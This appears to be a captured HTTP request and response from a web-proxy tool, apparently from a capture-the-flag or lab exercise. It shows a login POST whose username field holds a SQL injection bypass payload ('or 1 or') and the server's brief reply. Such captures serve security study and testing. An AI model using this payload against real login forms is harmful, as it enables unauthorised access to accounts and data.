 Raw Params Headers Hex
POST / HTTP/1.1
Host: 35.190.131.105
Content-Length: 34
Cache-Control: max-age=0
Origin: http://35.190.131.105
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
Referer: http://35.190.131.105/
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=1tndo27p1169dsu15547khsd94
Connection: close
username=guest'or 1 or'&password=1
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 30 Jul 2018 01:32:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-reval
Pragma: no-cache
Content-Length: 3
Connection: close
Content-Type: text/html; charset=UTF-8
???